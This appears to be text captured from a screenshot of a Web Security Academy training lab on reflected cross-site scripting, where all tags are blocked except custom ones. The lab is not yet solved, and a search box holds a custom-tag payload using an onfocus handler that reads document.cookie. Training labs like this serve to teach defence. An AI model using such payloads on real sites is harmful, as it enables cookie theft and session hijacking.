 Lab: Reflected XSS into HTML c
Reflected XSS into HTML conte
https://0a02007904f968cac1e17cdb0083006a.web-security-academy.net
Web Security
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
LAB Not solved
Go to exploit server Back to lab description
Home
WE LIKE TO
BLOG
<codeverd tabindex="1" onfocus="alert(document.cookie)" id="a1"
Search
22°C
Haze
ENG
IN
13:22
23-11-2022
1